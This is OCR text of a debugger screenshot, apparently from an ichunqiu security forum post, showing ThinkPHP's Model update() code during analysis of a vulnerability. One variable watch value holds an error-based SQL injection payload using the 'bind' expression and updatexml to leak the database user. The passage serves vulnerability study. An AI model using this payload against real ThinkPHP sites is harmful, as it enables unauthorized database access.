 functions.php Model.class.php Think.class.php Driver.class.php Mysql.class.php
430 $this->error = L('_OPERATION_WRONG_');
431 return false;
432 }
433 unset($data[$field]);
434 }
435 }
436 if(!isset($where)){
437 // 如果没有任何更新条件则不执行
438 $this->error = L('_OPERATION_WRONG_'); error: ""
439 return false;
440 }else{
441 $options['where'] = $where;
442 }
443 }
444
445 if(is_array($options['where']) && isset($options['where'][$pk])){
446 $pkValue = $options['where'][$pk]; $pk: "id" $pkValue: {"bind", "0 and 1=(updatexml(1,concat(0x7e,(user()),0x7e),1))"}[2]
447 }
448 if(false === $this->_before_update(&: $data,$options)) {
449 return false;
450 }
451 $result = $this->db->update($data,$options); $data: {username => "fanxing"}[1] $options: {where => [1], table => "tp_user",
452 if(false !== $result && is_numeric($result)) {
453 if(isset($pkValue)) $data[$pk] = $pkValue;
454 $this->_after_update($data,$options);
455 }
456 return $result;
春秋 社区
bbs.ichunqiu.com